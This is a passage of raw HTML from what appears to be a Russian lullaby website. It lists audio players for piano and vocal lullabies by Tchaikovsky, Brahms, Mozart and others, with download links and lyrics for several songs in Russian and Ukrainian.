href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "687" data-src="/files/media/fortepiano-anime-kolybelnaya-40-minut.mp3" preload="none" title="Фортепиано, аниме колыбельная 40 минут" > <source src="/files/media/compress/fortepiano-anime-kolybelnaya-40-minut.mp3" type="audio/mpeg"> <source src="/files/media/ogg/fortepiano-anime-kolybelnaya-40-minut.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/fortepiano-anime-kolybelnaya-40-minut.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/fortepiano-anime-kolybelnaya-40-minut.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-687"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-687"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/fortepiano-anime-kolybel-naya-40-minut" class="player__track-name player__track-name-init" title = "Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная" itemprop="url"> <span class="hidden-on-mobile">Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная</span> <span class="visible-on-mobile">Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная</span> </a> <meta itemprop="name" content="Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная"> <meta itemprop="duration" content="PT44M42S"> <div class="player__length" data-duration="2682">44:42</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "687"> <span>446</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/fortepiano-anime-kolybelnaya-40-minut.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/fortepiano-anime-kolybel-naya-40-minut" class="player__track-name_active" title = "Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная">
						Фортепиано, аниме колыбельная 40 минут - Длинная колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/1b84z4TWItE?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "906" data-src="/files/media/veter-solntse-i-orel.mp3" preload="none" title="Ветер, солнце и орел" > <source src="/files/media/compress/veter-solntse-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/veter-solntse-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/veter-solntse-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/veter-solntse-i-orel.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/veter-solntse-i-orel" class="player__track-name player__track-name-init" title = "Ветер, солнце и орел - Анна Нетребко" itemprop="url"> <span class="hidden-on-mobile">Ветер, солнце и орел - Анна Нетребко</span> <span class="visible-on-mobile">Ветер, солнце и орел - Анна Нетребко</span> </a> <meta itemprop="name" content="Ветер, солнце и орел - Анна Нетребко"> <meta itemprop="duration" content="PT4M25S"> <div class="player__length" data-duration="265">4:25</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "906"> <span>445</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/veter-solntse-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/veter-solntse-i-orel" class="player__track-name_active" title = "Ветер, солнце и орел - Анна Нетребко">
						Ветер, солнце и орел - Анна Нетребко
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "726" data-src="/files/media/kolybelnaya-fortepiano.mp3" preload="none" title="Колыбельная (фортепиано)" > <source src="/files/media/compress/kolybelnaya-fortepiano.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-fortepiano.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-fortepiano.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-fortepiano.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kolybel-naya-fortepiano" class="player__track-name player__track-name-init" title = "Колыбельная (фортепиано) - Моцарт" itemprop="url"> <span class="hidden-on-mobile">Колыбельная (фортепиано) - Моцарт</span> <span class="visible-on-mobile">Колыбельная (фортепиано) - Моцарт</span> </a> <meta itemprop="name" content="Колыбельная (фортепиано) - Моцарт"> <meta itemprop="duration" content="PT1M54S"> <div class="player__length" data-duration="114">1:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "726"> <span>411</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-fortepiano.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-fortepiano" class="player__track-name_active" title = "Колыбельная (фортепиано) - Моцарт">
						Колыбельная (фортепиано) - Моцарт
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "257" data-src="/files/media/angel.mp3" preload="none" title="Ангел" > <source src="/files/media/compress/angel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/angel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/angel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/angel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-257"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-257"></label> <a href = "/media/angel" class="player__track-name player__track-name-init" title = "Ангел - Ирина Орлова" itemprop="url"> <span class="hidden-on-mobile">Ангел - Ирина Орлова</span> <span class="visible-on-mobile">Ангел - Ирина Орлова</span> </a> <meta itemprop="name" content="Ангел - Ирина Орлова"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "257"> <span>102</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/angel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/angel" class="player__track-name_active" title = "Ангел - Ирина Орлова">
						Ангел - Ирина Орлова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Ангел</div> <div class="lyrics-author">Ирина Орлова</div> <p>Тихий вечер в мир спустился, <br >Всё уснуло до утра. <br >Над кроваткой мать склонилась, <br >Смотрит на своё дитя.</p><p>Мать молилась: &laquo;Боже Благий, <br >Мой малютка захворал. <br >А с небес спустился Ангел <br >И крылом его обнял.</p><p>&laquo;Что, скажи, тебя тревожит? <br >Крепко спит твоё дитя. <br >Бог Благой тебе поможет. <br >Спи, а с ним побуду я&raquo;.</p><p>&laquo;Мне не спится, милый Ангел. <br >Всё молюсь я за него&raquo;. <br >&laquo;Спи, родная, Бог наш знает. <br >Завтра будет он здоров&raquo;.</p><p>Тихий вечер, город дремлет. <br >Всё уснуло до утра. <br >В крыльях Ангела укрыты <br >Спали мама и дитя.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "396" data-src="/files/media/kolisovka.mp3" preload="none" title="Колисовка" > <source src="/files/media/compress/kolisovka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolisovka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolisovka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolisovka.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-396"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-396"></label> <a href = "/media/kolisovka" class="player__track-name player__track-name-init" title = "Колисовка - Росава" itemprop="url"> <span class="hidden-on-mobile">Колисовка - Росава</span> <span class="visible-on-mobile">Колисовка - Росава</span> </a> <meta itemprop="name" content="Колисовка - Росава"> <meta itemprop="duration" content="PT3M36S"> <div class="player__length" data-duration="216">3:36</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "396"> <span>92</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolisovka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolisovka" class="player__track-name_active" title = "Колисовка - Росава">
						Колисовка - Росава
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колисовка</div> <div class="lyrics-author">Росава</div> <pre class="songwords">Моє миле дитятко,
Зійшла в небі зоря
Спи, маленьке хлоп'ятко,
Спи, моє янголя.

В світі доброго і злого
Ти пізнаєш свій шлях,
Спи, чарівний мій друже,
Хай летить сон, як птах.

Твої очі &ndash; синії далі
І голівонька ясна,
Хай не відають печалі
Всміхнені твої вуста.

День прийде на зміну ночі,
Світ мінятиметься знов,
Збережи, моє малятко,
Чистоту душі й любов.

Ой леле, лесенько,
Спи, моє малесеньке...</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "201" data-src="/files/media/starinnaya-frantsuzskaya-pesenka.mp3" preload="none" title="Старинная французская песенка" > <source src="/files/media/compress/starinnaya-frantsuzskaya-pesenka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/starinnaya-frantsuzskaya-pesenka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/starinnaya-frantsuzskaya-pesenka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/starinnaya-frantsuzskaya-pesenka.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/starinnaya-francuzskaya-pesenka" class="player__track-name player__track-name-init" title = "Старинная французская песенка - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Старинная французская песенка - П.И. Чайковский</span> <span class="visible-on-mobile">Старинная французская песенка - П.И. Чайковский</span> </a> <meta itemprop="name" content="Старинная французская песенка - П.И. Чайковский"> <meta itemprop="duration" content="PT1M25S"> <div class="player__length" data-duration="85">1:25</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "201"> <span>79</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/starinnaya-frantsuzskaya-pesenka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/starinnaya-francuzskaya-pesenka" class="player__track-name_active" title = "Старинная французская песенка - П.И. Чайковский">
						Старинная французская песенка - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "112" data-src="/files/media/natalya-skvortsova---kolybelnaya.mp3" preload="none" title="Колыбельная" > <source src="/files/media/compress/natalya-skvortsova---kolybelnaya.mp3" type="audio/mpeg"> <source src="/files/media/ogg/natalya-skvortsova---kolybelnaya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/natalya-skvortsova---kolybelnaya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/natalya-skvortsova---kolybelnaya.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kolybel-naya" class="player__track-name player__track-name-init" title = "Колыбельная - Наталья Скворцова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная - Наталья Скворцова</span> <span class="visible-on-mobile">Колыбельная - Наталья Скворцова</span> </a> <meta itemprop="name" content="Колыбельная - Наталья Скворцова"> <meta itemprop="duration" content="PT6M34S"> <div class="player__length" data-duration="394">6:34</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "112"> <span>60</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/natalya-skvortsova---kolybelnaya.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya" class="player__track-name_active" title = "Колыбельная - Наталья Скворцова">
						Колыбельная - Наталья Скворцова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "198" data-src="/files/media/mama.mp3" preload="none" title="Мама" > <source src="/files/media/compress/mama.mp3" type="audio/mpeg"> <source src="/files/media/ogg/mama.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/mama.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/mama.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/mama" class="player__track-name player__track-name-init" title = "Мама - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Мама - П.И. Чайковский</span> <span class="visible-on-mobile">Мама - П.И. Чайковский</span> </a> <meta itemprop="name" content="Мама - П.И. Чайковский"> <meta itemprop="duration" content="PT1M13S"> <div class="player__length" data-duration="73">1:13</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "198"> <span>57</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/mama.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/mama" class="player__track-name_active" title = "Мама - П.И. Чайковский">
						Мама - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "241" data-src="/files/media/vesennyaya-pesnya.mp3" preload="none" title="Весенняя песня" > <source src="/files/media/compress/vesennyaya-pesnya.mp3" type="audio/mpeg"> <source src="/files/media/ogg/vesennyaya-pesnya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/vesennyaya-pesnya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/vesennyaya-pesnya.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/vesennyaya-pesnya" class="player__track-name player__track-name-init" title = "Весенняя песня - Ф. Мендельсон" itemprop="url"> <span class="hidden-on-mobile">Весенняя песня - Ф. Мендельсон</span> <span class="visible-on-mobile">Весенняя песня - Ф. Мендельсон</span> </a> <meta itemprop="name" content="Весенняя песня - Ф. Мендельсон"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "241"> <span>56</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/vesennyaya-pesnya.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/vesennyaya-pesnya" class="player__track-name_active" title = "Весенняя песня - Ф. Мендельсон">
						Весенняя песня - Ф. Мендельсон
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "621" data-src="/files/media/Колыбельная-Брамса.mp3" preload="none" title="Колыбельная Брамса" > <source src="/files/media/compress/Колыбельная-Брамса.mp3" type="audio/mpeg"> <source src="/files/media/ogg/Колыбельная-Брамса.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/Колыбельная-Брамса.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/Колыбельная-Брамса.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kolybel-naya-bramsa" class="player__track-name player__track-name-init" title = "Колыбельная Брамса - Брамс" itemprop="url"> <span class="hidden-on-mobile">Колыбельная Брамса - Брамс</span> <span class="visible-on-mobile">Колыбельная Брамса - Брамс</span> </a> <meta itemprop="name" content="Колыбельная Брамса - Брамс"> <meta itemprop="duration" content="PT2M58S"> <div class="player__length" data-duration="178">2:58</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "621"> <span>56</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/Колыбельная-Брамса.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-bramsa" class="player__track-name_active" title = "Колыбельная Брамса - Брамс">
						Колыбельная Брамса - Брамс
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "521" data-src="/files/media/spi-moj-mishka-v-kolybeli.mp3" preload="none" title="Спи, мой мишка, в колыбели" > <source src="/files/media/compress/spi-moj-mishka-v-kolybeli.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-moj-mishka-v-kolybeli.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-moj-mishka-v-kolybeli.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-moj-mishka-v-kolybeli.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-521"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-521"></label> <a href = "/media/spi-moy-mishka-v-kolybeli" class="player__track-name player__track-name-init" title = "Спи, мой мишка, в колыбели - Дарья Дронова" itemprop="url"> <span class="hidden-on-mobile">Спи, мой мишка, в колыбели - Дарья Дронова</span> <span class="visible-on-mobile">Спи, мой мишка, в колыбели - Дарья Дронова</span> </a> <meta itemprop="name" content="Спи, мой мишка, в колыбели - Дарья Дронова"> <meta itemprop="duration" content="PT2M56S"> <div class="player__length" data-duration="176">2:56</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "521"> <span>50</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-moj-mishka-v-kolybeli.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-mishka-v-kolybeli" class="player__track-name_active" title = "Спи, мой мишка, в колыбели - Дарья Дронова">
						Спи, мой мишка, в колыбели - Дарья Дронова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой мишка, в колыбели</div> <div class="lyrics-author">Дарья Дронова</div> <p>Спи,мой мишка в колыбели,<br >На подушке кружевной.<br >Спать вороны улетели,<br >Спит зайчиха под сосной.</p><p><br >Звёзды спят за облаками,<br >А в лесу медведь и волк.<br >Спят букашки с мотыльками,<br >Даже ветер приумолк.</p><p><br >Спят на листьях злые осы<br >В синем море спит тюлень.<br >Ты закрой глаза,хороший,<br >Завтра новый будет день.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "710" data-src="/files/media/sladkaya-grieza.mp3" preload="none" title="Сладкая греза" > <source src="/files/media/compress/sladkaya-grieza.mp3" type="audio/mpeg"> <source src="/files/media/ogg/sladkaya-grieza.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/sladkaya-grieza.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/sladkaya-grieza.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/sladkaya-grieza" class="player__track-name player__track-name-init" title = "Сладкая греза - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Сладкая греза - П.И. Чайковский</span> <span class="visible-on-mobile">Сладкая греза - П.И. Чайковский</span> </a> <meta itemprop="name" content="Сладкая греза - П.И. Чайковский"> <meta itemprop="duration" content="PT2M11S"> <div class="player__length" data-duration="131">2:11</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "710"> <span>49</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/sladkaya-grieza.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/sladkaya-grieza" class="player__track-name_active" title = "Сладкая греза - П.И. Чайковский">
						Сладкая греза - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "691" data-src="/files/media/kolybel-naya-slova-a-maykova.mp3" preload="none" title="Колыбельная (слова А. Майкова)" > <source src="/files/media/compress/kolybel-naya-slova-a-maykova.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybel-naya-slova-a-maykova.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybel-naya-slova-a-maykova.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybel-naya-slova-a-maykova.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-691"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-691"></label> <a href = "/media/kolybel-naya-slova-a-maykova" class="player__track-name player__track-name-init" title = "Колыбельная (слова А. Майкова) - П.И. Чайковский" itemprop="url"> <span class="hidden-on-mobile">Колыбельная (слова А. Майкова) - П.И. Чайковский</span> <span class="visible-on-mobile">Колыбельная (слова А. Майкова) - П.И. Чайковский</span> </a> <meta itemprop="name" content="Колыбельная (слова А. Майкова) - П.И. Чайковский"> <meta itemprop="duration" content="PT3M38S"> <div class="player__length" data-duration="218">3:38</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "691"> <span>45</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybel-naya-slova-a-maykova.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-slova-a-maykova" class="player__track-name_active" title = "Колыбельная (слова А. Майкова) - П.И. Чайковский">
						Колыбельная (слова А. Майкова) - П.И. Чайковский
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная (слова А. Майкова)</div> <div class="lyrics-author">П.И. Чайковский</div> <p>Спи, дитя мое, спи, усни! спи, усни!<br >Сладкий сон к себе мани:<br >В няньки я тебе взяла<br >Ветер, солнце и орла.<br ><br >Улетел орел домой;<br >Солнце скрылось под водой;<br >Ветер, после трех ночей,<br >Мчится к матери своей.<br ><br >Спрашивала ветра мать:<br >"Где изволил пропадать?<br >Али звезды воевал?<br >Али волны всё гонял?"<br ><br >"Не гонял я волн морских,<br >Звезд не трогал золотых;<br >Я дитя оберегал,<br >Колыбелочку качал!"</p><p><span>Спи, дитя мое, спи, усни! спи, усни!</span><br ><span>Сладкий сон к себе мани:</span><br ><span>В няньки я тебе взяла</span><br ><span>Ветер, солнце и орла.</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "216" data-src="/files/media/andante-maestoso-iz-baleta-schelkunchik.mp3" preload="none" title="Andante maestoso (из балета &quot;Щелкунчик&quot;)" > <source src="/files/media/compress/andante-maestoso-iz-baleta-schelkunchik.mp3" type="audio/mpeg"> <source src="/files/media/ogg/andante-maestoso-iz-baleta-schelkunchik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/andante-maestoso-iz-baleta-schelkunchik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/andante-maestoso-iz-baleta-schelkunchik.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div 